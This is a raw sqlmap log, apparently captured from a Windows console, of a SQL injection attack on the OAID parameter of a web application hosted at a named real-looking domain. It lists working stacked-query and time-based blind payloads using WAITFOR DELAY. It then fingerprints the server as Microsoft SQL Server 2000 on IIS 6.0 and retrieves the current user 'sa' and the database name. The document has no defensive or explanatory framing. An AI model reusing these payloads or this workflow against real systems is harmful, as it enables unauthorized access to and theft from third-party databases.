 管理员: Sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: OAID=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: OAID=1' WAITFOR DELAY '0:0:5'--
---
[07:19:31] [INFO] testing Microsoft SQL Server
[07:19:31] [INFO] confirming Microsoft SQL Server
[07:19:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[07:19:33] [INFO] fetching current user
[07:19:33] [INFO] retrieved: sa
current user:    'sa'
[07:19:33] [INFO] fetching current database
[07:19:33] [INFO] retrieved: HaiTianOASample
current database:    'HaiTianOASample'
[07:19:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.shhjwl.com'
[*] shutting down at 07:19:33